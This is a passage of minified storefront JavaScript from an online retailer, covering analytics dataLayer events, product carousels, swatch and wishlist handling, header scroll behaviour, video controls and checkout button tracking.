t=[e.innerText.trim()];if(e.classList.contains("dropdown-link")){var n=e.closest(".nav-item"),r=n&&n.querySelector(".nav-link");r&&t.unshift(r.innerText.trim())}return{event:"mainMenuClick",menu:{clickURL:e.href,clickText:e.innerText.trim(),menuPath:t.join(" >> ")}}})},L=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.checkout&&e.ecommerce.checkout.products);return t&&t.ecommerce.checkout.products}return[]},q=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.impressions);return t&&t.ecommerce.impressions}return[]},D=()=>{var e=q(),t=e&&e.find(e=>e.category);return t&&t.category},M=e=>{var t=e.find(e=>e.currency),n=e.find(e=>e.ecommerce&&e.ecommerce.currencyCode);if(t)return t.currency;if(n)return n.ecommerce.currencyCode;var r=document.querySelector(".header__component--account .user");return r&&r.dataset.currencyCode?r.dataset.currencyCode:null},O=()=>{var e=document.querySelector("[data-action][data-querystring]");if(e)switch(e.dataset.action){case"Cart-Show":case"Product-Show":case"Product-GlobaleShow":return"PDP";case"Search-Show":return"PLP";case"Home-Show":return"Home"}return""},P=e=>{var t={"PLP Results":'[data-action="Search-Show"][data-querystring*="cgid="]',"Search Results":'[data-action="Search-Show"][data-querystring*="q="]',"Get the look":".product-detail .recommendations--get-the-look","Items to Match":".product-detail .recommendations--items-to-match","Product Bundles":".bundle-items",Recommended:".cart__wrapper.recommendations","Trending Products":".trending-carousel"},n=Object.keys(t).find(n=>e.closest(t[n]))||"other";if(null!==e.closest(".product-added-recommendations")){var r=e.closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==r&&(n=r.innerText)}return n},I=e=>{var t=e.closest("[data-tracking]");if(t){var n=t.closest(".product-tile"),r=document.querySelectorAll(".product-tile"),a=Object(x.d)(t,"tracking",null);return a&&r&&(a.category=D(),a.position=Array.from(r).indexOf(n)+1),a}return null},j=function(){var e=C()((function*(e,t,n,r){var a=window.dataLayer||[],i=D(),o=document.querySelector("[data-persist-category-url]"),s=o&&o.dataset.persistCategoryUrl;i&&s&&(yield fetch(s,Object(F.b)(Object(F.c)({pid:t.id,category:i}))),window.googleAnalytics.PAGE_INFO.journeyInformation.category=i);var l={event:e,ecommerce:{click:{actionField:{list:P(n)},products:[t]}},eventCallback:e=>{r&&window.googleAnalytics&&e===window.googleAnalytics.CONTAINER_ID&&r()},eventTimeout:2e3};a.push(l)}));return function(t,n,r,a){return e.apply(this,arguments)}}(),B=()=>{Object(x.h)(document,"click",".product-tile .link",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O(),r=e.delegateTarget.closest(".product-tile");if(r&&"true"===r.dataset.quickviewRegistered)e.preventDefault();else if(t&&n)try{yield j("eec".concat(n,"productClick"),t,e.delegateTarget,()=>{window.location.href=e.delegateTarget.href}),k(e)}catch(a){}}));return function(t){return e.apply(this,arguments)}}()),Object(x.h)(document,"mousedown",".product-tile .quickview",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O();if(t&&n&&("PLP"===n||"PDP"===n))try{m()("body").off("click",".quickview"),yield j("eec".concat(n,"QuickViewClick"),t,e.delegateTarget,()=>{T.default.showQuickview(),e.delegateTarget.click()}),k(e)}catch(r){}}));return function(t){return e.apply(this,arguments)}}())},N=()=>{Object(x.h)(document,"click",".description-and-detail__wrapper .accordion-card",e=>{var t=e.delegateTarget;if(t.classList.contains("active")){var n=t.querySelector(".title");(window.dataLayer||[]).push({event:"exposeProductContent",eventData:{dropDownClicked:n.innerText}})}})},$=()=>{document.addEventListener("carousel:done",e=>{var{carousels:t}=e.detail;if(t&&t.length>0){var n=window.dataLayer||[],r="cartImpressions",a="Recommended";if(null!==t[0].closest(".product-added-recommendations")){r="eecImpressions";var i=t[0].closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==i&&(a=i.innerText)}else for(var o=0;o<t.length;o++)if(t[o].classList.contains("einstein-product-recommendations")){r="eecImpressions",a="Trending products";break}var s=t.reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((e,t)=>Object.assign(JSON.parse(e.dataset.tracking),{list:a,position:t+1}));n.push({event:r,ecommerce:{currencyCode:M(n),impressions:s}})}}),m()(document).on("updateAddToCartFormData",(e,t)=>{var n=e.target.closest(".quick-view-dialog"),r=document.querySelector("[data-action^=Cart-]"),a=document.querySelector("[data-action^=Product-]"),i=document.querySelector(".product-recommendations__title");n&&a&&(t.list=i&&i.innerText||"Get the look"),n&&r&&(t.list="Recommended")})},H=()=>{_(".suggestions__product",()=>({event:"SiteSearch",siteSearch:{isSearchRedirect:"Yes",searchTerm:document.querySelector(".search-field").value,isAutoCompleteProductSelected:"Yes"}}))},z=()=>{var e=window.dataLayer||[];e&&m()(document).on("search:filter",t=>{var n,r,a,i,o,s,l,d,c,u=t.target.previousElementSibling;u&&"sort-order"===u.name?(c=u.selectedOptions[0])&&c.value&&e.push({event:"sortByChanged",eventData:{elementChanged:"Sort Order: ".concat(c.innerText.trim())}}):(n=t.target,r=n.querySelector('[type="checkbox"]'),a=r&&!r.checked,i=n.closest(".refinement"),o=i&&i.querySelector("[aria-label]"),s=o&&o.getAttribute("aria-label"),l=n.querySelector(".custom-control-label"),d=l&&l.innerText.trim(),a&&s&&d&&e.push({event:"filterApplied",eventData:{elementChanged:"".concat(s,": ").concat(d)}}))})},R=e=>({event:"checkoutoption",ecommerce:{checkout_option:{actionField:{step:1,option:e},products:L()},impressions:q()}}),U=()=>{document.querySelector(".single-shipping #email")&&!document.querySelector(".single-shipping #email").validity.valid&&(window.dataLayer||[]).push({event:"checkoutInvalidEmailAddress"})},W=()=>{_(".checkout-btn",()=>({event:"secureCheckout_btn"})),_(".checkout-btn",()=>R("CREDIT_CARD")),_(".js-amazon-button",()=>({event:"amazonCheckout_btn"})),_(".js-amazon-button",()=>R("Amazon Pay")),_(".submit-payment",()=>({event:"placeOrder_btn"})),_(".place-order-amazon",()=>({event:"placeOrderAmazon_btn"})),_(".place-order-paypal",()=>({event:"placeOrderPaypal_btn"})),_(".checkout-accelerators__heading__login-link",()=>({event:"clickedSignIn"})),_(".submit-shipping",()=>({event:"nextPageDeliveryOptions_btn"})),_(".shipping-summary .shipping .edit-button",()=>({event:"chooseDeliveryAddress"})),_(".shipping-summary .billing .edit-button",()=>({event:"chooseBillingAddress"})),_(".payment-method__label",e=>{return R((t=e.closest(".payment-method__pane"),(n=t&&t.querySelector(".payment-method__input"))&&n.value));var t,n}),_(".shipment-delivery-types__label",e=>({event:"deliveryMethodClick",eventData:{checkoutData:{deliveryMethod:"address"===e.getAttribute("for").split("--")[1]?"Delivery":"Collection"}}})),_(".shipping-use-as-billing__toggle",e=>({event:"useSameBillingAddress",eventData:{checkoutData:{sameBillingAddress:e.checked?"Yes":"No"}}})),_("#newsletter-toggle",e=>({event:"addToNewsletter",eventData:{checkoutData:{newsletterSubscription:e.checked?"No":"Yes",fromCheckout:!!document.querySelector("#checkout-main")}}})),_(".shippingCountry",e=>({event:"changeDeliveryCountry",eventData:{checkoutData:{countrySelected:e.value}}})),document.querySelector(".ds-checkout")&&(m()("body").on("checkout:serializeShipping",()=>{U()}),Object(x.h)(document,"click",".js-confirm-collection",()=>{U()}));var e=0;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .payment-method__button__applepay, .checkout-continue__express-buttons__button--DW_APPLE_PAY",()=>{if(window.google_tag_manager){var t;t=0!==e?Date.now()-e:1001;var n=window.dataLayer||[],r=!1,a=!1;!document.querySelector("[data-css*=cart]")&&document.querySelector(".data-checkout-stage[data-checkout-stage=payment]")||(r=!0),document.querySelector("[data-css*=checkout]")&&(a=!0),t>1e3&&(n.push({event:"applePayCheckout_btn",fromExpress:r,fromCheckout:a}),e=Date.now())}})},V=()=>{var e=e=>{var t=e.closest(".category-tabs");if(t){var n=t.querySelector(".tabs-hero-swap.active");if(n)return n.innerText}return""},t=t=>{if(t&&t.length>0){var n=window.dataLayer||[],r=[...t].reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((t,n)=>Object.assign(JSON.parse(t.dataset.tracking),{list:"Tabbed Products".concat(" ",e(t)),position:n+1}));n.push({event:"eecImpressions",ecommerce:{currencyCode:M(n),impressions:r}})}},n=document.querySelectorAll(".tab-pane.active .pd-carousel");t(n),Object(x.h)(document,"click",".tabs-hero-swap",e=>{var n=e.delegateTarget.closest(".category-tabs");if(n){var r=n.querySelector("#".concat(e.target.dataset.tabContentId));r&&t(r.querySelectorAll(".pd-carousel"))}})},Y=n(6),G=n(47),X=n.n(G),J=()=>{Object(x.h)(document,"click",".show-password",e=>{var t=e.delegateTarget.closest(".form-group"),n=t&&t.querySelector(".form-control");n&&("password"===n.type?n.type="text":"text"===n.type&&(n.type="password"))}),Object(x.h)(document,"keyup","input",e=>{var t=e.delegateTarget.value,n=X()();n.test(t)&&(e.delegateTarget.value=t.replace(n,""))})},K=0,Q=()=>{var e;if(document.querySelector(".hide-on-scroll"))m()(window).scroll(()=>{e=!0}),setInterval(()=>{e&&(!function(){var e=window.scrollY;!document.querySelector(".ds-product-detail")&&e>K&&e>300||document.querySelector(".ds-product-detail")&&e>K&&e>150?(document.querySelector(".hide-on-scroll").classList.remove("scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-down")):0===e?(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.remove("scroll-up")):e<K-100&&(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-up"));if(document.querySelector(".ds-product-detail"))if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var t=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(t,"px")}else document.querySelector(".ds-product-detail .ds-product-information").style.top="0px";if(document.querySelector(".ds-search-results")){var n=document.querySelector(".search-results__header.grid-header");if(n){if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}else n.style.top="0px";e<300||document.querySelector(".scroll-down")&&n.getBoundingClientRect().top>0?n.classList.add("no-shadow"):n.classList.remove("no-shadow")}}K=e}(),e=!1)},150);else if(!document.querySelector(".ds-product-detail")||document.querySelector(".hide-on-scroll")||document.querySelector(".ds-kb-product-detail")){if(document.querySelector(".ds-product-detail")&&!document.querySelector(".hide-on-scroll")&&document.querySelector(".ds-kb-product-detail")){var t=document.querySelector(".ds-header").clientHeight;document.querySelectorAll(".ds-product-detail .ds-product-information").forEach(e=>{e.style.top="".concat(t,"px")})}else if(document.querySelector(".ds-search-results")&&!document.querySelector(".hide-on-scroll")){var n=document.querySelector(".search-results__header.grid-header");if(n){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}}}else{var a=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(a,"px")}};var Z=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".header__component--menu__toggle"),n=0;t&&t.addEventListener(e,e=>{e.preventDefault(),t.querySelector(".open")||(n=window.pageYOffset),requestAnimationFrame(()=>{var e=0,t=document.documentElement,r=document.querySelector(".ds-header__top-strip"),a=document.querySelector(".ds-container-condensed").offsetHeight;r&&(e=r.offsetHeight);var i=a+e,o=document.querySelector(".nav-icon"),s=document.querySelector(".main-menu"),l=document.querySelector(".menu-toggleable-left .navbar"),d=document.querySelector(".ds-header"),c=document.querySelector(".modal-background");o&&o.classList.toggle("open"),s&&(s.style.top="".concat(i,"px"),s.classList.toggle("in")),t.style.setProperty("--headerheight","".concat(i,"px")),l&&l.style.setProperty("height","calc(100vh - ".concat(i,"px)")),d&&(d.classList.toggle("menu-open"),d.classList.toggle("scroll-up")),c&&(c.style.display="none"),document.body.classList.toggle("no-scroll"),window.focus(),window.scrollTo(0,n)})})})(),window.onscroll=function(){var e=document.querySelector(".back-to-top"),t=.5*document.body.offsetHeight;document.body.scrollTop>t||document.documentElement.scrollTop>t?e.classList.add("show"):e.classList.remove("show")},Q(),(()=>{var e=null!==document.ontouchstart?"click":"touchstart";document.querySelectorAll(".ds-header__search input").forEach(t=>{t.addEventListener(e,()=>{document.querySelector(".ds-header")&&(document.querySelector(".ds-header").classList.contains("scroll-up")||document.querySelector(".ds-header").classList.add("scroll-up","kb-scroll-up"))})})})()},ee=document.querySelectorAll(".recommendations-swiper .swiper-slide").length,te=e=>new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32},1440:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}}),ne=()=>{var e=document.querySelectorAll(".js-view-more-toggle:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),e.target.closest(".js-view-more-toggle").classList.toggle("active"),document.querySelectorAll(".rec-more").forEach(t=>{if(t.classList.toggle("show"),!t.classList.contains("show")){var n=Math.max(document.documentElement.clientHeight,window.innerHeight||0);window.scrollBy(0,(e.target.closest(".js-view-more-toggle").getBoundingClientRect().height-n)/2)}})}),e.classList.add("view-more-registered")})},re=()=>{var e=document.querySelectorAll(".js-view-more-toggle-recs:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),e.classList.toggle("active"),e.parentElement.parentElement.querySelectorAll(".rec-more-recs").forEach(e=>{e.classList.toggle("show")})}),e.classList.add("view-more-registered")})},ae=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{t=e.querySelector(".product"),e.querySelector(".view-all")||t&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})},ie=()=>{document.addEventListener("carousel:init",()=>{var e=document.querySelectorAll(".recommendations-swiper"),t=document.querySelectorAll(".ds-product-detail .recommendations-swiper"),n=document.querySelectorAll(".pd-carousel"),r=document.querySelectorAll(".ds-cart-page .recommendations-swiper"),a=Array.from(e).filter(e=>!e.closest(".ds-product-detail")&&!e.closest(".ds-cart-page")&&!e.swiper),i=Array.from(t).filter(e=>!e.swiper),o=Array.from(n).filter(e=>!e.swiper),s=Array.from(r).filter(e=>!e.swiper);if(a.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:1,spaceBetween:10,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-recommendation",prevEl:".swiper-button-prev-recommendation"},loop:ee>1,breakpoints:{320:{loop:ee>(e.dataset.mobileSlides||2),slidesPerView:e.dataset.mobileSlides||2},544:{loop:ee>(e.dataset.tabletSlides||4),slidesPerView:e.dataset.tabletSlides||4},769:{loop:ee>(e.dataset.desktopSlides||6),slidesPerView:e.dataset.desktopSlides||6}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),i.forEach(e=>{ae(e),te(e)}),o.forEach(e=>{ae(e),te(e)}),s.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4.25,slidesPerGroup:4.25,spaceBetween:24},1440:{slidesPerView:6,slidesPerGroup:6,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:a,dsCarousels:i}})),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:s}})),document.querySelectorAll(".ds-product-detail .product-tile,.ds-add-to-cart-messages .product-tile,.ds-cart-page .product-tile,.pd-carousel .product-tile").forEach(e=>{e.dataset.quickviewRegistered||(e.addEventListener("click",t=>{if(!(t.target.classList.contains("swatch-square")||t.target.classList.contains("wishlistTile")||t.target.classList.contains("wishlistTileRemove")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart-o"))&&"modal"!==t.target.dataset.toggle){var n=e.querySelector(".quickview");n&&requestAnimationFrame(()=>{n.click(),document.body.classList.add("ds-quickview")})}}),e.dataset.quickviewRegistered=!0)}),re(),ne(),window.yotpoRatingsWidgetEnabled)var l=0,d=setInterval(()=>{l>4&&clearInterval(d),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(d),window.yotpoWidgetsContainer.initWidgets()),l++},500)}),document.addEventListener("recommendation:deleteNullProduct",()=>{var e;document.querySelectorAll(".recommendations-items").forEach(t=>{if((e=t.querySelectorAll('div.product[data-pid="null"]')).length>0){e.forEach(e=>{e.parentElement.classList.contains("ds-rec-tile")?e.parentElement.remove():e.remove()});var n=t.querySelectorAll(".ds-rec-tile"),r=!1;if(n.length>0){var a=4;-1!==n[0].classList.value.indexOf("ds-rec-tile-")&&(a=7);for(var i=0,{length:o}=n;i<o&&i<a;)n[i++].classList.remove("rec-more");o<=a&&(r=!0)}else r=!0;if(r){var s=t.querySelector(".view-more-button");s&&s.remove()}}})}),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct")),document.dispatchEvent(new CustomEvent("carousel:init"))},oe=()=>{document.querySelectorAll(".swiper-container-social").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:4,slidesPerView:4,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2},996:{loop:!0,slidesPerView:4}}})})(e)}),document.querySelectorAll(".swiper-container-standard").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:5,slidesPerView:2,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2}}})})(e)}),document.querySelectorAll(".swiper-container-hero").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:0,slidesPerView:1,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},loop:!0})})(e)})};function se(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var le=function(){se(),window.addEventListener("resize",()=>{se()})},de=n(11),ce=n(22),ue="product-tile__swatch",pe="product-tile__image",he="product-tile__swatch--current",me={TILE:".product-tile",SWATCH:".".concat(ue),TILE_IMAGE_CONTAINER:".".concat(pe),TILE_IMAGE:".".concat(pe," .tile-image"),PDP_LINK:".pdp-link .link",PRICE_CONTAINER:".product-tile__price .link",PROMO_CONTAINER:".product-tile__promotions",BADGE_CONTAINER:".product-tile__badge",BADGE_CONTAINER_CAROUSEL:".swiper-product-badges",ASSET_CONTAINER:".asset-markdown",NAME_CONTAINER:".product-tile__name .link",QUICKVIEW_URL:"a.ds-quickview-plp"},fe={SWATCH_CHANGE:"tile:swatch-changed"},ve=e=>{var t;(t=e,Object(x.e)(t,e=>!!e.classList&&e.classList.contains(ue)&&e!==t)).forEach(e=>{e.classList.remove(he)}),e.classList.add(he)},ge=()=>{Object(x.h)(document,"click",me.SWATCH,e=>{e.preventDefault(),e.stopImmediatePropagation();var t=e.delegateTarget;t.focus(),t.blur();var n=t.closest(me.TILE),r=n.querySelector(".fa-stack-1x");t.dataset.productId&&(n.closest(".product").dataset.pid=t.dataset.productId);var a=n.querySelector(".wishlistTileRemove")||n.querySelector(".wishlistTile"),i=document.querySelector(".header__component.header__component--account > div.user"),o=i&&i.dataset.wishlist?i.dataset.wishlist:"[]",s=JSON.parse(o);(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&-1===s.indexOf(t.dataset.productId)?(a.classList.remove("wishlistTileRemove"),a.classList.add("wishlistTile"),a.href=i.dataset.urlAdd,r.classList.replace("fa-heart","fa-heart-o")):(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&s.indexOf(t.dataset.productId)>-1?a.href=i.dataset.urlRemove.concat(t.dataset.productId):(null==a?void 0:a.classList.contains("wishlistTile"))&&s.indexOf(t.dataset.productId)>-1&&(r.classList.replace("fa-heart-o","fa-heart"),a.classList.remove("wishlistTile"),a.classList.add("wishlistTileRemove"),a.href=i.dataset.urlRemove.concat(t.dataset.productId)),t.dataset.wishlistUrl&&a&&(a.dataset.wishHref=t.dataset.wishlistUrl),((e,t,n)=>{var r=e.querySelectorAll(me.PDP_LINK),a=e.querySelector(me.PRICE_CONTAINER),i=e.querySelector(me.PROMO_CONTAINER),o=e.querySelector(me.BADGE_CONTAINER),s=e.querySelector(me.BADGE_CONTAINER_CAROUSEL),l=e.querySelector(me.NAME_CONTAINER),d=e.querySelector(me.QUICKVIEW_URL);if(n){var c=JSON.parse(t.dataset.carouselImages),u=e.querySelector(".product-image-swiper"),p=0;u.swiper&&(u.swiper.removeAllSlides(),c.forEach(e=>{if(p<5){var n=document.createElement("div");n.setAttribute("class","swiper-slide"),n.setAttribute("data-thumb",p),n.innerHTML='<a href="'.concat(t.href,'" class="pdp-link">\n                <img src="').concat(e.url,'" class="image-slide d-block img-fluid"\n                alt="').concat(e.alt," image number ").concat(p,'" itemprop="image" /></a>'),u.swiper.appendSlide(n),p++}}),u.swiper.update(),u.swiper.slideToLoop(0,0))}else{var h=e.querySelector(me.TILE_IMAGE);h.src=t.dataset.image,h.dataset.hoverImg=t.dataset.hoverImg}if(r.forEach(e=>{var n=e.href.split("#")[1];e.href=t.href,n&&(e.href+="#".concat(n))}),l&&t.dataset.productName){var m=l.querySelector(".product-tile__brand");l.innerHTML=t.dataset.productName,m&&l.prepend(m)}if(d&&t.dataset.quickviewUrl&&(d.href=t.dataset.quickviewUrl),a&&(a.innerHTML=t.dataset.priceHtml),i&&(i.innerHTML=t.dataset.promoCalloutsHtml),n){if(s)s.parentElement.removeChild(s);""!==t.dataset.badgesHtml&&((s=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.querySelector(".product-image-swiper").appendChild(s),s.innerHTML='<div class="product-badge">\n      <span> '.concat(t.dataset.badgesHtml," </span>\n      </div>"))}if(o){o.innerHTML="";var f="",v="",g=!1;if(!n&&""!==t.dataset.badgesAsset){var y=JSON.parse(t.dataset.badgesAsset);if(""!==y.body){var b=document.querySelector(".ds-kb-header")?"product-tile__badge__link link":"product-tile__badge__textLink link";g=!0,o.innerHTML='\n        <div class="product-tile__badge__content asset-markdown '.concat(y.classes,'">\n              <a href="').concat(t.href,'" class="').concat(b,'">\n                ').concat(y.body,"\n              </a>\n        </div>\n        ")}}g||(n||""===t.dataset.badgesText||(f='<div class="product-tile__badge--text">\n        <a href="'.concat(t.href,'" class="product-tile__badge__textLink link">\n        ').concat(t.dataset.badgesText,"\n        </a>\n        </div>")),n||""===t.dataset.badgesHtml||(v='<div class="product-tile__badge__content"\n        '.concat(t.dataset.badgesBackground?'style="background-color: '.concat(t.dataset.badgesBackground,'"'):"",'>\n        <a href="').concat(t.href,'" class="product-tile__badge__link link"\n        ').concat(t.dataset.badgesColor?'style="color: '.concat(t.dataset.badgesColor,'"'):"","\n        > ").concat(t.dataset.badgesHtml," </a>\n        </div>")),o.innerHTML=v+f)}})(n,t,n.dataset.hasCarousel&&"true"===n.dataset.hasCarousel),ve(t),((e,t)=>{var n=new CustomEvent(fe.SWATCH_CHANGE,{detail:{tile:e,selectedSwatch:t}});document.dispatchEvent(n)})(n,t)})},ye=e=>{var t=e.getAttribute("src"),n=e.getAttribute("title"),r=e.getAttribute("data-hover-img"),a=e.getAttribute("data-hover-img-title");e.setAttribute("src",r),e.setAttribute("title",a),e.setAttribute("data-hover-img",t),e.setAttribute("data-hover-img-title",n)},be=()=>{Object(x.h)(document,"mouseover",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)}),Object(x.h)(document,"mouseout",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)})},we=()=>{var e=document.querySelector("div[data-infinite-scroll-enabled]"),t=document.querySelector("div[data-infinite-scroll-only]");if(e||t){var n=e?e.getAttribute("data-infinite-scroll-enabled"):"false",r=t?t.getAttribute("data-infinite-scroll-only"):"false";("false"===n&&"false"===r||sessionStorage.getItem("disableAutoScroll"))&&Object(x.h)(document,"click",me.TILE,e=>{var t=e.delegateTarget.closest("div[data-page-index]");if(t){var n=Object(ce.getRefinementUrl)(window.location.href,t.getAttribute("data-page-index"));window.history.replaceState({},"",n),sessionStorage.setItem("scrollToPid",e.delegateTarget.closest("[data-pid]").getAttribute("data-pid"))}})}},Se=()=>{var e,t=sessionStorage.getItem("previousPage");if(!!document.querySelector("input[data-css*=detail]")?sessionStorage.setItem("previousPage","PDP"):(t&&"PDP"===t||sessionStorage.removeItem("scrollToPid"),sessionStorage.setItem("previousPage","other")),sessionStorage.getItem("disableAutoScroll")){var n=(e=sessionStorage.getItem("scrollToPid"))?m()('.product[data-pid="'.concat(e,'"]')):null;if(n){var r=n.length?n.offset().top-250:0;m()("html, body").animate({scrollTop:r},0)}}else window.addEventListener("load",()=>{(e=sessionStorage.getItem("scrollToPid"))&&Object(de.a)(m()('.product[data-pid="'.concat(e,'"]')),400)},!1)},Ee=()=>{Object(x.h)(document,"click",".primary-images-tile .swiper-slide-active",e=>{var t=e.delegateTarget.closest(".product-tile");if(t){var n=t.querySelector(".pdp-link a.link");n&&n.click()}})},Ce=()=>{var e=document.querySelector("#disable-auto-scroll");e&&"true"===e.value&&window.history.scrollRestoration&&(window.history.scrollRestoration="manual",sessionStorage.setItem("disableAutoScroll",!0))},Te=()=>{document.addEventListener("tile:getSwatches",xe),document.dispatchEvent(new CustomEvent("tile:getSwatches"))},xe=()=>{var e=document.querySelectorAll("#tile-swatches-url");if(e&&e.length>0){var t=function(e,t){var n=0;function r(){return a.apply(this,arguments)}function a(){return(a=C()((function*(){for(var a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];var s=n+t-Date.now(),l=s<=0;if(l)return n=Date.now(),void(yield e(...i));yield new Promise(e=>{setTimeout(()=>{e(r(...i))},s)})}))).apply(this,arguments)}return r}(Fe,100);e.forEach(e=>{t(e)})}},Fe=e=>{fetch(e.dataset.swatchUrl).then(e=>e.text()).then(t=>{e.closest(".swatches-container").innerHTML=t}).catch(()=>{})};var ke=n(15),_e=n(48),Ae=n.n(_e),Le=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".sticky-toggle-close");t&&t.addEventListener(e,()=>{document.querySelector(".sticky-toggle").classList.add("hidden")})})()},qe=n(23);n(73);Object(x.h)(document,"click",".tabs-hero-swap",e=>{var t=e.delegateTarget.closest(".category-tabs");t&&(t.querySelectorAll(".tab-hero").forEach(e=>{e.classList.remove("active")}),t.querySelector("".concat(e.target.dataset.name,"-hero")).classList.add("active"))}),document.querySelectorAll(".category-tabs__nav-tabs").forEach(e=>{e&&e.scrollWidth>window.innerWidth&&e.classList.add("justify-content-start")}),Object(x.h)(document,"click",".ds-nav-tabs.ds-pill-tabs .nav-item .nav-link",e=>{var t=e.delegateTarget.closest(".ds-nav-tabs");t&&(t.querySelectorAll(".nav-item").forEach(e=>{e.classList.remove("active")}),e.delegateTarget.closest(".nav-item").classList.add("active"))});var De=n(43),Me=n(24);function Oe(e,t){if(t){var n=t.querySelector(".play"),r=t.querySelector(".pause"),a=t.querySelector(".muted"),i=t.querySelector(".unmuted");if(n&&r)switch(e){case"play":t.classList.remove("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none");break;case"pause":t.classList.add("auto"),r.classList.remove("d-none"),r.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none")}if(a&&i)switch(e){case"mute":t.classList.add("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),i.classList.remove("d-block"),i.classList.add("d-none");break;case"unmute":t.classList.remove("mute"),i.classList.remove("d-none"),i.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none")}}}var Pe=()=>{document.querySelectorAll(".pd-video-container").forEach(e=>function(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector("#video");n.classList.add("event-registered"),t=r?new Me.default(r):null;var a=e.querySelector(".js-video-control");a&&a.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getPaused().then(e=>{e?(Oe("pause",n),t.play()):(Oe("play",n),t.pause())})});var i=document.querySelector(".js-audio-control");i&&i.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getMuted().then(e=>{e?(Oe("unmute",n),t.setMuted(!1)):(Oe("mute",n),t.setMuted(!0))})}),t&&t.on("ended",()=>{Oe("play",n)})}}(e))},Ie=n(18),je={addressLine1:'[name$="_address1"]',addressLine2:'[name$="_address2"]',locality:'[name$="_city"]',province:'[name$="_stateCode"]',postalCode:'[name$="_postalCode"]',Line1:'[name$="_address1"]',Line2:'[name$="_address2"]',City:'[name$="_city"]',Province:'[name$="_stateCode"]',PostalCode:'[name$="_postalCode"]'},Be=function(){var e=C()((function*(e,t,n){var 